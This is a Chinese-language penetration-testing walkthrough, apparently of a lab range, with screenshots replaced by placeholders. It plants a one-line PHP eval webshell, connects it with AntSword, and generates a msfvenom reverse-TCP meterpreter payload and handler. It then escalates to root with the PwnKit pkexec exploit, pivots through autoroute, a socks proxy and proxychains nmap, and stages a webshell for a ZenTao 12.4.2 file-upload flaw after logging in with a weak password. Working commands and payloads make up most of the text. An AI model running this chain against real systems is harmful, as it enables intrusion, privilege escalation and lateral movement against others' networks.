

进入如下页面



找到index.php写入一句话木马

上线蚁剑并绕过disable_functions







蚁剑连接

绕过disable_functions

有些命令无法执行,应该是权限不足

提权



上线msf



msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.0.13 LPORT=6666 -f elf > shell.elf

将生成的木马上传到蚁剑上线的机器



msf开启监听

msf6 > use exploit/multi/handler msf6 exploit(multi/handler) > set LhoST 192.168.0.13 msf6 exploit(multi/handler) > set LpoRT 6666 msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp msf6 exploit(multi/handler) > run



蚁剑执行木马文件





Linux交互式终端

python -c 'import pty; pty.spawn("/bin/bash")'



使用msf一键提权

msf6 exploit(multi/handler) > search suggest msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester msf6 post(multi/recon/local_exploit_suggester) > set session 7 msf6 post(multi/recon/local_exploit_suggester) > run

用第一个尝试提权

msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set session 7 msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run

成功拿到root权限

内网渗透

信息收集





查看刚刚拿下的机器的ip

内网ip:10.0.20.30





路由

run post/multi/manage/autoroute

run autoroute -p

socks代理进入内网扫描

msf6 > search socks msf6 > use auxiliary/server/socks_proxy msf6 auxiliary(server/socks_proxy) > run



扫描内网主机和端口

msf6 > use auxiliary/scanner/discovery/udp_sweep msf6 auxiliary(scanner/discovery/udp_sweep) > set RhOSTS 10.0.20.1-255 msf6 auxiliary(scanner/discovery/udp_sweep) > set threads 100 msf6 auxiliary(scanner/discovery/udp_sweep) > run

扫不出来



在/etc/proxychains4.conf中设置上面的socks代理



使用nmap扫描

proxychains nmap -sT -p- -O 10.0.20.0/24

win10 getshell&提权

分析



访问8080端口

┌──(kali㉿kali)-[~] └─$ proxychains firefox

弱口令:admin/Admin123





禅道12.4.2存在任意文件上传漏洞

拿shell过程

写一个木马文件shell.php上传到已经拿下的机器上

<?php @eval($_POST['cmd']);phpinfo(); ?>

然后在拿下的机器上开启http服务

python -m SimpleHTTPServer 1234

base64编码转换HTTP需要大写,version随意

HTTP://10.0.20.30:1234/shell.php SFRUUDovLzEwLjAuMjAuMzA6MTIzNC9zaGVsbC5waHA

